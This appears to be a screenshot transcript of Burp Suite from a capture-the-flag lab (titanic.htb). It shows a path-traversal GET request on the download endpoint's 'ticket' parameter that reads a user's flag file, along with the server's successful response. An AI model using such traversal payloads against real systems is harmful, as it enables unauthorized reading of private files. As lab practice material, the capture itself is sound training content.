 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://titanic.htb/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,vi;q=0.8,hy;q=0.7
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 09:58:41 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../../../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Mon, 17 Feb 2025 07:28:57 GMT
8 Cache-Control: no-cache
9 ETag: "1739777337.4487197-33-3256358096"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 5e30d6422e159e8f28103ab3449093f1
14
? Search 0 highlights
Done